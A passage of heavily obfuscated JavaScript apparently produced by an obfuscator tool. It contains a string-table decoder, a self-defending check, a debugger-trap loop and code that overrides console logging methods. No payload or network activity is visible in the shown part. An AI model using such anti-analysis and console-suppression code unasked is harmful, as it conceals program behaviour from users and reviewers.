_0x3275e2(_0x4d83dc,_0x57efa1,_0x237bae,_0x51f955,_0x2c8e58){return _0x4fc8f9(_0x4d83dc-0xea,_0x2c8e58,_0x237bae-0x139,_0x51f955-0x1c9,_0x57efa1- -0x165);}function _0x2c4457(_0x10104f,_0x2499ed,_0x5b0e2f,_0x7894a6,_0x1addf6){return _0x4fc8f9(_0x10104f-0x49,_0x1addf6,_0x5b0e2f-0x1e9,_0x7894a6-0xe,_0x7894a6- -0x308);}function _0x27722b(_0x411c7b,_0x1257fc,_0x62bf49,_0x39a6d4,_0x852ff6){return _0x35c78b(_0x1257fc,_0x852ff6-0x1cf,_0x62bf49-0x169,_0x39a6d4-0x57,_0x852ff6-0x14f);}var _0x56a831={'wMOjZ':function(_0x3b382a,_0x58c40a){function _0x2e0d3f(_0x59fdf0,_0x287db6,_0x1866a8,_0x938706,_0x2b68b5){return _0x1449(_0x938706-0x196,_0x59fdf0);}return _0x27009e[_0x2e0d3f(0x2a9,0x36b,0x2c9,0x318,0x379)](_0x3b382a,_0x58c40a);},'qJDgb':function(_0x34fa6b,_0x592955){function _0x2f1336(_0x98a3ab,_0x19578c,_0x500ac9,_0x370f4d,_0x52d889){return _0x1449(_0x98a3ab- -0x2b8,_0x19578c);}return _0x27009e[_0x2f1336(-0x1bc,-0x20e,-0x19b,-0x132,-0x1eb)](_0x34fa6b,_0x592955);},'aNHSs':function(_0x16b22,_0x22c452){function _0x59cf1e(_0x3d22aa,_0x4b482b,_0x297b00,_0x3abebe,_0x8c0bb6){return _0x1449(_0x8c0bb6-0x269,_0x3abebe);}return _0x27009e[_0x59cf1e(0x39c,0x2fb,0x338,0x39a,0x365)](_0x16b22,_0x22c452);},'sAvTn':_0x27009e[_0x27722b(-0xf,0xdb,0x22,0xbc,0x4c)],'oNDXI':_0x27009e[_0x3275e2(0x3ae,0x39f,0x313,0x35c,0x382)]};function _0x37d5b7(_0x2ebadd,_0x265315,_0x3f2fed,_0x733266,_0x514108){return _0x35c78b(_0x3f2fed,_0x2ebadd- -0xd6,_0x3f2fed-0x25,_0x733266-0x163,_0x514108-0x6c);}function _0x33f77b(_0x5b6a24,_0x333c7b,_0x528e51,_0x129f18,_0x2b0854){return _0x4fc8f9(_0x5b6a24-0xfe,_0x2b0854,_0x528e51-0x16f,_0x129f18-0x1b8,_0x333c7b- -0x1fe);}if(_0x27009e[_0x2c4457(0x200,0x132,0x1f3,0x1a2,0x1ab)](_0x27009e[_0x3275e2(0x385,0x35c,0x300,0x2ee,0x315)],_0x27009e[_0x27722b(0x66,-0x60,0x70,0x65,-0x1)])){if(_0x1b8bb4){if(_0x27009e[_0x37d5b7(-0x28f,-0x30d,-0x2b2,-0x230,-0x246)](_0x27009e[_0x2c4457(0x281,0x288,0x202,0x234,0x1d6)],_0x27009e[_0x27722b(0x39,0x83,0x7b,0x1f,0x29)])){var _0x28e238=_0x1b8bb4[_0x3275e2(0x403,0x41d,0x49f,0x41a,0x472)](_0x154fc1,arguments);return _0x1b8bb4=null,_0x28e238;}else{var _0x17ae4f;try{_0x17ae4f=_0x56a831[_0x37d5b7(-0x283,-0x271,-0x2d3,-0x29d,-0x2a3)](_0x525186,_0x56a831[_0x3275e2(0x388,0x344,0x302,0x35d,0x2c1)](_0x56a831[_0x2c4457(0x16f,0x158,0x143,0x196,0x1d3)](_0x56a831[_0x33f77b(0x270,0x2e1,0x2d5,0x359,0x32d)],_0x56a831[_0x2c4457(0x17b,0x1d4,0x1e0,0x1aa,0x1a2)]),');'))();}catch(_0x479b7c){_0x17ae4f=_0x4da889;}return _0x17ae4f;}}}else{var _0x277c23=_0x57b46a[_0x33f77b(0x395,0x384,0x38d,0x3d0,0x3ec)](_0x585794,arguments);return _0x49bf86=null,_0x277c23;}}:function(){};return _0x19cc9f=![],_0x139050;}else _0x2f2150[_0x35c78b(-0x118,-0x141,-0x1c7,-0xcf,-0xfb)](_0x473fc3,'0');};}()),_0x425a82=_0x5a90b9(this,function(){function _0x42bdb0(_0x41a682,_0x5d3376,_0x2ee450,_0x5a1a4f,_0x5c1eb7){return _0x1449(_0x2ee450- -0x69,_0x5d3376);}function _0x305aeb(_0x57364f,_0xfc24f,_0x4014c7,_0x2b16b3,_0x294c40){return _0x1449(_0x294c40- -0x35c,_0x4014c7);}var _0x4bb222={};function _0x564ba0(_0x5e8381,_0x4eceea,_0xb6894e,_0x16217e,_0x33f753){return _0x1449(_0x4eceea- -0x2d2,_0x5e8381);}function _0x3dc657(_0x411874,_0x4a6863,_0x1df780,_0xd710e6,_0x14da64){return _0x1449(_0x411874-0x37,_0x14da64);}function _0x526999(_0x14f544,_0x3e7ed1,_0x29eaa2,_0x292b4b,_0x1f69c3){return _0x1449(_0x29eaa2- -0x2dc,_0x14f544);}_0x4bb222[_0x564ba0(-0x1b0,-0x1e8,-0x1a3,-0x19f,-0x19a)]=_0x564ba0(-0x133,-0x113,-0x149,-0xce,-0x12c)+_0x42bdb0(0x83,0xda,0xe5,0x114,0x8c)+'+$';var _0x543ce8=_0x4bb222;return _0x425a82[_0x305aeb(-0x1a1,-0x167,-0x21f,-0x154,-0x19b)+_0x564ba0(-0x155,-0x1bf,-0x15f,-0x195,-0x1ec)]()[_0x3dc657(0x201,0x1bc,0x172,0x286,0x1d5)+'h'](_0x543ce8[_0x3dc657(0x121,0x127,0x15e,0x15a,0xc3)])[_0x305aeb(-0x159,-0x1d5,-0x1ec,-0x213,-0x19b)+_0x564ba0(-0x222,-0x1bf,-0x1a4,-0x244,-0x144)]()[_0x3dc657(0x112,0x13b,0x183,0xd7,0xb7)+_0x3dc657(0x11d,0x122,0x128,0x121,0x9d)+'r'](_0x425a82)[_0x564ba0(-0xcb,-0x108,-0x99,-0x14d,-0x153)+'h'](_0x543ce8[_0x526999(-0x1cc,-0x175,-0x1f2,-0x24c,-0x1ea)]);});function _0x1449(_0x48b750,_0x2d2898){var _0x385094=_0x136d();return _0x1449=function(_0x425a82,_0x5a90b9){_0x425a82=_0x425a82-(-0x1d*-0x59+0x7*-0x4dc+0x18c2);var _0x136d48=_0x385094[_0x425a82];return _0x136d48;},_0x1449(_0x48b750,_0x2d2898);}function _0x136d(){var _0x1ec9c7=['iSTZf','CcvNV','0|2|1','nZvTf','pMMnj','apply','sTMWd','HgBJB','coreT','sAuQv','JmSkJ','GovFp','2993028PpTxLb','Wwfcx','\x5c+\x5c+\x20','while','qpypp','gger','FwmRa','qesbi','lqQWO','KtTWS','cxxPC','3|4|0','hdiQi','CLxjg','KMVYN','IVuoB','dGsBk','eDQWA','EyTUb','XDiBg','zA-Z_','const','XZFXJ','mtxgJ','GSuah','RmAnz','ctor(','etJYS','1328870xQfvtj','nctio','1168514wyzdgg','ptSyH','ructo','info','eCWND','KmNFB','nzgSO','BRXJi','EsUuj','error','gbZwO','LMmHf','VzKte','NflzF','sKHsu','Isfvq','Objec','ShmAi','WukuC','qUbjV','XTnXv','aNHSs','GRaPd','0-9a-','fWnBR','JSpIM','lengt','tfZCi','ZVTHZ','count','eMVOt','call','qJDgb','KnCdi','SeaKT','rjjFc','table','FzcdU','xrwVe','CJjzs','\x22retu','oNDXI','lRhQa','uoZFy','kUHBH','wMOjZ','tion','ing','Alert','hJhKN','|3|5|','nstru','DGGfZ','sCoME','NFTxs','oczYm','fTlWO','Mmfrc','INbXf','NZaPr','WZLJJ','pNhzY','xojFT','*(?:[','wthUC','qpZaZ','gXJQC','UewZo','MbWhM','QSKWi','nBkDw','mdXsz','excep','WaJRk','input','debu','eYgoh','lBpKx','hfZgm','HqryN','hkrDC','okens','to__','amxfc','jjHha','{}.co','sAvTn','PBRVQ','ONqME','unnnT','ZJMTz','yoKJd','SLJhm','2092503hqlRFX','\x20(tru','VKQfS','zJmrN','chain','LGKxq','$]*)','pjmtF','rTrNt','NohTQ','ZCbnB','gghBi','Fcpok',')+)+)','WTlMO','UfqUa','ytkVZ','retur','WkpYT','fGIgr','IfvNT','tliMY','MmwEs','Qnemp','NZzaS','eIZnz','xgEJl','\x5c(\x20*\x5c','wOvME','fRCdG','QIlMB','NOjbF','WHceP','yeIAn','jJGei','hsiZY','eObjX','on:\x200','fMZxJ','VERSI','|2|1|','Wxveb','fCUmQ','rn\x20th','ALsqr','lsKDs','bind','Opibn','cfcsq','YVrOz','RMAHD','THHsh','probe','LPzOo','CJdZi','COFvz','e)\x20{}','AKyVq','EBqIq','actio','MRhZx','QZvxn','SWgRA','split','1165158ULvbXx','otMTY','xVWfz','bEdsQ','DEIQI','RWZmp','HtQEG','HThMG','Z_$][','mYnRE','SnNiJ','NRFFj','eHImW','520862zIbYMB','FcaaV','proto','conso','qJYCG','is\x22)(','Wttsc','cmQRg','ydsPP','MkTTj','ymepx','GxxRw','KiLUq','VoEdc','RRdzz','n\x20(fu','init','BheZx','HSGTL','eotPp','NCfwL','EXthY','QsMYc','HOnRD','log','funct','dJlsd','test','pWEHh','warn','type','qNgYx','iYjyA','caEfD','__pro','KfuFi','KeFYK','state','AcdhH','a-zA-','xnXEw','strin','n()\x20','EWAeY','yQrtZ','xxWyN','mFtRn','qXWQX','PhUQW','(((.+','versi','toStr','fZfqc','zAQLh','TuKuf','tTDDa','MslXu','TYDZZ','VcqhO','UNLdM','searc','TJRXj','ifdQF','1266672cMoHVj','ion\x20*','vJbnd','CHMVx','cofbH','gXNar','trace','16HJJGLd','POwQS','RasUJ','kttwQ'];_0x136d=function(){return _0x1ec9c7;};return _0x136d();}_0x425a82();var _0x2d2898=(function(){function _0x5a6402(_0x22952a,_0x4aebc3,_0x480d1c,_0x57ad49,_0x45f893){return _0x1449(_0x22952a- -0x225,_0x57ad49);}var _0x57f249={};_0x57f249[_0x4ebf29(0x150,0x13b,0xfa,0xf6,0x182)]=_0x4ebf29(0x24e,0x294,0x222,0x1e7,0x209)+_0x4ebf29(0xe4,0x116,0xe5,0x1d9,0x164)+_0x1ef1bc(-0x256,-0x231,-0x22d,-0x21c,-0x1d4),_0x57f249[_0x4ebf29(0x15b,0x201,0x1bb,0x237,0x1bd)]=_0x5a6402(-0x124,-0x18c,-0x147,-0x11f,-0x9c)+'er',_0x57f249[_0x1b5c89(-0x229,-0x1fe,-0x1c7,-0x173,-0x251)]=function(_0x367d36,_0x5cfd22){return _0x367d36===_0x5cfd22;},_0x57f249[_0x5a6402(-0x84,-0xa8,-0x2a,-0x20,-0x78)]=_0x1ef1bc(-0x22e,-0x200,-0x232,-0x1f7,-0x1e5),_0x57f249[_0x1b5c89(-0x239,-0x272,-0x1e6,-0x245,-0x159)]=function(_0xc48c6a,_0xf42a07){return _0xc48c6a!==_0xf42a07;},_0x57f249[_0x5a6402(-0x14c,-0x164,-0x112,-0x104,-0xee)]=_0x1b5c89(-0x1fe,-0x160,-0x1e0,-0x19f,-0x199),_0x57f249[_0x1ef1bc(-0x1e0,-0x26c,-0x289,-0x2c7,-0x2c6)]=function(_0x2bfe0e,_0x238d59){return _0x2bfe0e===_0x238d59;};function _0x5ad90c(_0x496144,_0x2abb6e,_0x5dc475,_0x5e3e4d,_0x125070){return _0x1449(_0x5e3e4d- -0x70,_0x125070);}_0x57f249[_0x5ad90c(0x159,0x81,0x153,0xf4,0xe1)]=_0x5a6402(-0x4a,-0x1,0x27,-0x23,0x0);function _0x1b5c89(_0x7e7826,_0x577f97,_0x3d72cf,_0x34a612,_0xc428c1){return _0x1449(_0x3d72cf- -0x2d6,_0xc428c1);}function _0x4ebf29(_0x130b67,_0x7f4c60,_0x48e897,_0x223196,_0x13d600){return _0x1449(_0x13d600-0x22,_0x7f4c60);}function _0x1ef1bc(_0x5708c6,_0x2009d6,_0x1bef76,_0x18576c,_0x2cb0a2){return _0x1449(_0x2009d6- -0x3aa,_0x18576c);}_0x57f249[_0x1b5c89(-0xa9,-0xe7,-0x124,-0x127,-0x107)]=_0x1b5c89(-0x16b,-0x178,-0x160,-0x113,-0x16e);var _0x3fba66=_0x57f249,_0x421cb6=!![];return function(_0x379f02,_0x11ddd8){function _0x501725(_0x1a4ebd,_0x1acd80,_0x2b7e51,_0x47a211,_0x2974dc){return _0x5ad90c(_0x1a4ebd-0x5c,_0x1acd80-0x98,_0x2b7e51-0x6a,_0x1a4ebd-0x30e,_0x47a211);}function _0x3507ad(_0x3f5bb3,_0x35f847,_0xce854,_0x17c6ff,_0x2a513e){return _0x5ad90c(_0x3f5bb3-0x15,_0x35f847-0x1a5,_0xce854-0xd3,_0x17c6ff- -0x200,_0x2a513e);}function _0x56fa33(_0x48e9f9,_0xa7c035,_0x23cb9e,_0x51c8fd,_0x3e90f8){return _0x1b5c89(_0x48e9f9-0xb8,_0xa7c035-0x6d,_0x3e90f8-0x450,_0x51c8fd-0xd4,_0xa7c035);}function _0x32e219(_0x14a773,_0x1f96b6,_0x518927,_0x5dee4c,_0x565c8b){return _0x5a6402(_0x518927-0x32d,_0x1f96b6-0xe3,_0x518927-0x118,_0x5dee4c,_0x565c8b-0xa);}if(_0x3fba66[_0x3507ad(-0xc8,-0x11f,-0x136,-0x132,-0x153)](_0x3fba66[_0x3507ad(-0x8d,-0xf8,-0x191,-0x10c,-0x96)],_0x3fba66[_0x32e219(0x22b,0x240,0x2ba,0x2ff,0x2e1)])){if(_0x2d17f1){var _0x1056ad=_0x4361b8[_0x56fa33(0x349,0x39a,0x3d2,0x3cb,0x357)](_0x52be33,arguments);return _0x3ab0e9=null,_0x1056ad;}}else{var _0xcda585=_0x421cb6?function(){function _0x24aa32(_0x21c104,_0x263d40,_0x5f05a9,_0x3a38f6,_0x56cc8a){return _0x501725(_0x263d40- -0x240,_0x263d40-0x1d,_0x5f05a9-0x62,_0x56cc8a,_0x56cc8a-0x183);}var _0x1d5f8d={};function _0x221182(_0x5e178c,_0x2e5013,_0x4e54c7,_0x512d16,_0xe3c9f7){return _0x32e219(_0x5e178c-0x194,_0x2e5013-0x57,_0x4e54c7- -0x1b8,_0xe3c9f7,_0xe3c9f7-0x180);}_0x1d5f8d[_0x3418c9(0x310,0x36d,0x39b,0x30d,0x32c)]=_0x3fba66[_0x221182(0x6c,0x103,0xb0,0x127,0xf2)];function _0x3b8e5b(_0x4b0990,_0x3ede1f,_0x566008,_0x2d05f0,_0x4c8130){return _0x501725(_0x2d05f0- -0xc0,_0x3ede1f-0x118,_0x566008-0x146,_0x4b0990,_0x4c8130-0x154);}function _0x3418c9(_0x4aa65d,_0x5ef327,_0x5a2a33,_0x693c3,_0x2de509){return _0x56fa33(_0x4aa65d-0xe6,_0x5ef327,_0x5a2a33-0x118,_0x693c3-0x120,_0x2de509-0x7a);}_0x1d5f8d[_0x221182(0x8f,0xe8,0xa0,0xba,0xf7)]=_0x3fba66[_0x221182(0xd6,0x88,0xeb,0x135,0xfb)];function _0x9a5c5(_0x52dfe9,_0x334edb,_0x3e1610,_0x5c0610,_0x2e7607){return _0x3507ad(_0x52dfe9-0x55,_0x334edb-0x26,_0x3e1610-0x179,_0x52dfe9-0x42,_0x3e1610);}var _0x180f53=_0x1d5f8d;if(_0x3fba66[_0x221182(0x0,0x90,0x5f,0x21,0x6d)](_0x3fba66[_0x9a5c5(-0x8d,-0x29,-0x59,-0x41,-0x13)],_0x3fba66[_0x24aa32(0x277,0x1ff,0x1ff,0x1a3,0x194)])){if(_0x11ddd8){if(_0x3fba66[_0x3b8e5b(0x24c,0x264,0x2fa,0x2ce,0x273)](_0x3fba66[_0x9a5c5(-0x155,-0xca,-0x182,-0x12d,-0x134)],_0x3fba66[_0x24aa32(0x145,0x137,0xf7,0x14d,0x113)])){if(_0x272213){var _0x3f6072=_0x2dd321[_0x3418c9(0x34e,0x437,0x34c,0x3a9,0x3d1)](_0xb66410,arguments);return _0x220a05=null,_0x3f6072;}}else{var _0x3cc23c=_0x11ddd8[_0x24aa32(0x1cf,0x23b,0x210,0x1fd,0x24a)](_0x379f02,arguments);return _0x11ddd8=null,_0x3cc23c;}}}else return function(_0x1fc2f1){}[_0x9a5c5(-0x153,-0x100,-0x12c,-0x109,-0x159)+_0x24aa32(0x12e,0x144,0x147,0x186,0x105)+'r'](_0x180f53[_0x3b8e5b(0x322,0x369,0x311,0x316,0x38d)])[_0x3b8e5b(0x3e1,0x3a9,0x3ef,0x3bb,0x33e)](_0x180f53[_0x3418c9(0x3ad,0x2eb,0x2bf,0x3a5,0x344)]);}:function(){};return _0x421cb6=![],_0xcda585;}};}());(function(){function _0x5254d8(_0x4b3f77,_0x6f0a2b,_0x44e5e4,_0x4838f4,_0x518013){return _0x1449(_0x6f0a2b-0x129,_0x44e5e4);}function _0xeda7e(_0x10a970,_0x386d47,_0x581756,_0x1fc634,_0xd3ecef){return _0x1449(_0x1fc634-0xca,_0x581756);}function _0x2c2296(_0x4ba431,_0x4f289c,_0x2c5ba2,_0x1cf490,_0x1af31d){return _0x1449(_0x4f289c-0x38f,_0x1af31d);}function _0x310047(_0x3ffda2,_0x3fb3e3,_0x129c10,_0x4971b7,_0x19d5bb){return _0x1449(_0x3fb3e3-0x1d0,_0x19d5bb);}var _0x5e5a08={'KMVYN':_0x5254d8(0x2af,0x303,0x2b2,0x2fc,0x353)+_0x2c2296(0x490,0x4a5,0x44c,0x4b7,0x420)+'4','CJjzs':function(_0x42170b,_0x519ce3){return _0x42170b!==_0x519ce3;},'COFvz':_0x5254d8(0x1ea,0x22f,0x1fb,0x249,0x272),'POwQS':_0xeda7e(0x274,0x2d1,0x296,0x271,0x28b)+_0x2c2296(0x4f2,0x55d,0x50f,0x4f7,0x5e7)+_0xeda7e(0x1b7,0x1ab,0x1d2,0x226,0x1fa)+')','fGIgr':_0x3e1fe1(-0x4f,-0x2a,-0xb6,-0x3,-0x83)+_0x5254d8(0x1f6,0x24c,0x1f0,0x210,0x252)+_0x3e1fe1(-0x80,-0x21,0x4,-0x52,-0xb0)+_0xeda7e(0x2b2,0x1fd,0x295,0x253,0x1cd)+_0x3e1fe1(-0x13a,-0xd3,-0x186,-0x15d,-0x1af)+_0x5254d8(0x1ce,0x203,0x21a,0x1a6,0x25d)+_0x2c2296(0x4d1,0x4d6,0x547,0x452,0x50a),'JSpIM':function(_0x49b16f,_0x221f63){return _0x49b16f(_0x221f63);},'qJYCG':_0xeda7e(0x286,0x2d6,0x24e,0x268,0x1da),'sAuQv':function(_0x40d5ec,_0x2da7cf){return _0x40d5ec+_0x2da7cf;},'qUbjV':_0x5254d8(0x2a3,0x26e,0x1e3,0x223,0x217),'CLxjg':_0x310047(0x330,0x2fe,0x283,0x337,0x376),'EsUuj':function(_0x472f5e,_0x39c3e5){return _0x472f5e===_0x39c3e5;},'SWgRA':_0xeda7e(0x24c,0x1ae,0x250,0x231,0x1c3),'cxxPC':function(_0x34fa19,_0x2f83bd){return _0x34fa19(_0x2f83bd);},'MmwEs':_0xeda7e(0x190,0x1b0,0x27f,0x20e,0x1f5),'PhUQW':function(_0x5e43bb){return _0x5e43bb();},'Opibn':function(_0x21a07b,_0x2dc86c,_0x124b8a){return _0x21a07b(_0x2dc86c,_0x124b8a);}};function _0x3e1fe1(_0x222a45,_0x410593,_0x2a4648,_0x18873b,_0x12bfd3){return _0x1449(_0x222a45- -0x235,_0x18873b);}_0x5e5a08[_0xeda7e(0x225,0x20c,0x267,0x23a,0x21e)](_0x2d2898,this,function(){function _0x47248d(_0x56a40b,_0x167c0c,_0x4243db,_0x18b4a0,_0x28e010){return _0xeda7e(_0x56a40b-0x1a,_0x167c0c-0x1b3,_0x4243db,_0x18b4a0-0x177,_0x28e010-0xed);}function _0x4f39b8(_0x52f923,_0x24bf69,_0x568759,_0x2bdda5,_0x136a45){return _0x310047(_0x52f923-0x57,_0x568759- -0x459,_0x568759-0x15,_0x2bdda5-0x1d2,_0x2bdda5);}function _0x4e12c3(_0x1b74f2,_0x4e78c0,_0x4c4248,_0x2c6116,_0x2bd19c){return _0x310047(_0x1b74f2-0x9c,_0x4c4248- -0xb2,_0x4c4248-0xd5,_0x2c6116-0x179,_0x2c6116);}var _0xd2a4c={};function _0x48c82c(_0x527f67,_0x4ca154,_0x47aa31,_0xbb0430,_0x2bef9c){return _0x310047(_0x527f67-0x7b,_0x2bef9c- -0x447,_0x47aa31-0x52,_0xbb0430-0x1ea,_0x47aa31);}_0xd2a4c[_0x31d470(-0x74,-0x75,-0x7a,0x19,-0xd7)]=_0x5e5a08[_0x4e12c3(0x1c5,0x215,0x1f2,0x270,0x180)];var _0x556fda=_0xd2a4c;function _0x31d470(_0xa2b8d3,_0x592735,_0x3d56db,_0x44ede7,_0x3effa7){return _0xeda7e(_0xa2b8d3-0x185,_0x592735-0x1e1,_0x44ede7,_0x592735- -0x32f,_0x3effa7-0xea);}if(_0x5e5a08[_0x4e12c3(0x25c,0x1d9,0x229,0x1d0,0x27d)](_0x5e5a08[_0x4f39b8(-0x8f,-0x167,-0x111,-0x144,-0xf5)],_0x5e5a08[_0x4f39b8(-0x106,-0xe3,-0x111,-0x172,-0x92)])){var _0x406168=_0x388580[_0x4f39b8(-0x52,-0xc6,-0xac,-0x1e,-0x6d)](_0x143053,arguments);return _0xac9035=null,_0x406168;}else{var _0x1bf2e9=new RegExp(_0x5e5a08[_0x47248d(0x399,0x429,0x3d4,0x416,0x388)]),_0x1c3a68=new RegExp(_0x5e5a08[_0x47248d(0x343,0x403,0x3c0,0x395,0x332)],'i'),_0x31086b=_0x5e5a08[_0x4f39b8(-0x16f,-0x14d,-0x18c,-0x17f,-0x13d)](_0x48b750,_0x5e5a08[_0x31d470(-0x89,-0xd3,-0x14c,-0xa7,-0x11d)]);if(!_0x1bf2e9[_0x4f39b8(-0x16e,-0x131,-0xe0,-0xba,-0xed)](_0x5e5a08[_0x47248d(0x3dd,0x3d7,0x3e5,0x422,0x402)](_0x31086b,_0x5e5a08[_0x31d470(-0xe8,-0x16e,-0x160,-0x1aa,-0xdf)]))||!_0x1c3a68[_0x31d470(-0x77,-0xbc,-0x136,-0xc9,-0xb9)](_0x5e5a08[_0x47248d(0x49d,0x3d8,0x48f,0x422,0x414)](_0x31086b,_0x5e5a08[_0x48c82c(-0x115,-0x16d,-0x1ff,-0x133,-0x1a4)]))){if(_0x5e5a08[_0x4e12c3(0x24c,0x272,0x20a,0x180,0x23c)](_0x5e5a08[_0x31d470(-0x13a,-0xe6,-0x144,-0x168,-0x15e)],_0x5e5a08[_0x4f39b8(-0x87,-0x149,-0x10a,-0x188,-0x145)]))_0x5e5a08[_0x47248d(0x46e,0x4bd,0x3d9,0x42f,0x49f)](_0x31086b,'0');else return![];}else{if(_0x5e5a08[_0x47248d(0x36e,0x395,0x329,0x32d,0x2ee)](_0x5e5a08[_0x4f39b8(-0xc0,-0x18a,-0x132,-0xce,-0x10a)],_0x5e5a08[_0x4f39b8(-0x188,-0xb9,-0x132,-0x113,-0x11f)]))_0x5e5a08[_0x47248d(0x3f2,0x461,0x44c,0x3ff,0x398)](_0x48b750);else{var _0x136f62=_0x556fda[_0x31d470(-0xac,-0x75,-0xb7,-0xfc,-0x79)][_0x4e12c3(0x255,0x2d8,0x29e,0x2fa,0x24a)]('|'),_0x4cd1c8=-0x10d*-0xb+-0xafa+0x1*-0x95;while(!![]){switch(_0x136f62[_0x4cd1c8++]){case'0':var _0x507835=_0x3c2f9f[_0x4e12c3(0x285,0x20b,0x1f9,0x184,0x206)+_0x4e12c3(0x182,0x244,0x204,0x1e4,0x1d4)+'r'][_0x4e12c3(0x2f0,0x235,0x2ae,0x33c,0x2f3)+_0x48c82c(-0x62,-0xc2,-0xf5,-0x143,-0xcb)][_0x4e12c3(0x215,0x296,0x28d,0x2bd,0x30b)](_0x223fc9);continue;case'1':var _0x36a145=_0x210df4[_0x590ca2]||_0x507835;continue;case'2':var _0x590ca2=_0xe669a6[_0x4cdf85];continue;case'3':_0x507835[_0x4f39b8(-0x161,-0xc3,-0xd9,-0x7b,-0x6e)+_0x4f39b8(-0x10d,-0x134,-0x153,-0x15c,-0x1c2)]=_0x6984cd[_0x4e12c3(0x20e,0x28d,0x28d,0x2f6,0x268)](_0x192861);continue;case'4':_0x5f3921[_0x590ca2]=_0x507835;continue;case'5':_0x507835[_0x47248d(0x37e,0x39f,0x3a9,0x402,0x3d1)+_0x4f39b8(-0x1a3,-0x16e,-0x176,-0x1f4,-0x155)]=_0x36a145[_0x31d470(-0x53,-0xa4,-0x60,-0x64,-0x54)+_0x47248d(0x318,0x3c1,0x342,0x354,0x302)][_0x31d470(-0x71,-0xf6,-0xca,-0x152,-0x132)](_0x36a145);continue;}break;}}}}})();}());var _0x566d08=(function(){function _0x5ba968(_0x396312,_0x323260,_0x28f5c9,_0x264548,_0x473040){return _0x1449(_0x323260-0xbe,_0x28f5c9);}function _0x5108c2(_0x46b153,_0x1ed04f,_0x4900ec,_0x532be8,_0x13814d){return _0x1449(_0x4900ec- -0x20e,_0x1ed04f);}function _0x3173b4(_0x5ae608,_0x2f0204,_0x2c8f52,_0x5784a8,_0x40002c){return _0x1449(_0x2c8f52- -0x3d4,_0x5784a8);}var _0x1da6c5={'xnXEw':function(_0x592d96,_0x62dc5a){return _0x592d96(_0x62dc5a);},'LMmHf':function(_0x3a5b50,_0x1d36c0){return _0x3a5b50===_0x1d36c0;},'RWZmp':_0x1577f9(0x2b1,0x23d,0x1eb,0x237,0x29d),'UewZo':_0x5caae8(-0x1b2,-0x125,-0x158,-0x16f,-0x12a),'etJYS':_0x5108c2(-0x58,-0x141,-0xb9,-0xf8,-0x34),'KiLUq':function(_0x4e7415,_0x40304e){return _0x4e7415+_0x40304e;},'ymepx':_0x5caae8(-0x20c,-0x23f,-0x21f,-0x164,-0x1ca),'Wttsc':_0x5caae8(-0x98,-0x16f,-0x181,-0x13b,-0x110),'Fcpok':_0x5108c2(-0x80,-0x8c,-0x5b,-0xb2,-0x7c)+_0x1577f9(0xc1,0x10a,0x16a,0x148,0x149)+'t','FzcdU':function(_0x9c53f0,_0x513fba){return _0x9c53f0===_0x513fba;},'AcdhH':_0x5caae8(-0x16a,-0x14a,-0xc7,-0x154,-0x148),'gghBi':_0x3173b4(-0x298,-0x2c2,-0x294,-0x2bd,-0x207)};function _0x1577f9(_0x1f8242,_0x24eae9,_0x152438,_0x4f91fb,_0x59113b){return _0x1449(_0x4f91fb-0x54,_0x24eae9);}function _0x5caae8(_0x471abe,_0x2917c9,_0x1da578,_0x5bf9f0,_0x2721c9){return _0x1449(_0x2721c9- -0x2f9,_0x5bf9f0);}var _0x20e1f1=!![];return function(_0x36b861,_0x3aa481){function _0x3c88e0(_0xf4e857,_0xf65f3c,_0x4d4f74,_0x305bc5,_0x1ea6a8){return _0x1577f9(_0xf4e857-0x181,_0x1ea6a8,_0x4d4f74-0x167,_0x305bc5-0x33a,_0x1ea6a8-0x1a1);}var _0x2d7fb7={'HOnRD':function(_0x40591a,_0x6a056f){function _0x22f680(_0x454ea0,_0x41ab7e,_0x56dfc0,_0x4f0960,_0x349c16){return _0x1449(_0x349c16- -0x22b,_0x454ea0);}return _0x1da6c5[_0x22f680(-0x9e,-0xf9,-0xc3,-0x20,-0x91)](_0x40591a,_0x6a056f);},'NCfwL':_0x1da6c5[_0x37dddd(-0x3b,-0x8d,-0xb5,-0x37,-0x68)],'wOvME':_0x1da6c5[_0x1883bc(0x49,0x1c,0x8b,-0x69,0x6e)],'hfZgm':_0x1da6c5[_0xd4fca2(0x39d,0x40f,0x3b8,0x3b9,0x3cf)]};function _0x5e63c4(_0x582cdf,_0x123dff,_0x55171c,_0x4e4721,_0x413cb8){return _0x5ba968(_0x582cdf-0x113,_0x123dff-0x2d8,_0x4e4721,_0x4e4721-0x94,_0x413cb8-0x7f);}function _0x1883bc(_0x43563d,_0x1f005f,_0x38db1d,_0x477e6b,_0x108031){return _0x5caae8(_0x43563d-0xbf,_0x1f005f-0x11c,_0x38db1d-0x2e,_0x43563d,_0x1f005f-0x181);}function _0x37dddd(_0x6b6c2f,_0x528c6b,_0x5a8c03,_0x5eff4b,_0x58fd0c){return _0x3173b4(_0x6b6c2f-0x47,_0x528c6b-0xca,_0x5eff4b-0x205,_0x6b6c2f,_0x58fd0c-0x1f3);}function _0xd4fca2(_0x407bbe,_0x5816fb,_0x9fdb3d,_0x1bc7ec,_0x389857){return _0x1577f9(_0x407bbe-0x180,_0x1bc7ec,_0x9fdb3d-0x25,_0x389857-0x22e,_0x389857-0x127);}if(_0x1da6c5[_0x1883bc(-0x84,-0x6f,-0xba,-0x6,-0xf5)](_0x1da6c5[_0x5e63c4(0x59d,0x54a,0x4bd,0x4ef,0x4d3)],_0x1da6c5[_0x3c88e0(0x462,0x4a1,0x4db,0x4da,0x504)])){if(_0x1c6bb7)return _0x40ee99;else _0x1da6c5[_0x37dddd(-0x42,0x3,-0x70,-0x19,0x3d)](_0x2927ee,-0x67*0x25+0xac*-0x7+0x1397);}else{var _0x3d3370=_0x20e1f1?function(){function _0x1b5961(_0x29ca5b,_0x1909a7,_0xb81588,_0x5dfe1e,_0x5c426b){return _0x5e63c4(_0x29ca5b-0x10f,_0x5dfe1e- -0x2b9,_0xb81588-0x152,_0x1909a7,_0x5c426b-0x8);}function _0x345992(_0x398641,_0x11d17f,_0x14a3f5,_0x48ec54,_0x318780){return _0xd4fca2(_0x398641-0x2b,_0x11d17f-0x10c,_0x14a3f5-0xf1,_0x11d17f,_0x398641- -0x3c0);}function _0x183e26(_0x17d065,_0x1ee999,_0x24e8de,_0x3f42ca,_0x38f23c){return _0x3c88e0(_0x17d065-0x132,_0x1ee999-0xd3,_0x24e8de-0x1cf,_0x17d065- -0x30f,_0x1ee999);}function _0x3cea43(_0x299d21,_0x37e205,_0x548c4c,_0x10dee8,_0x563a1c){return _0x5e63c4(_0x299d21-0x9c,_0x299d21- -0x3dd,_0x548c4c-0x1cf,_0x548c4c,_0x563a1c-0x54);}function 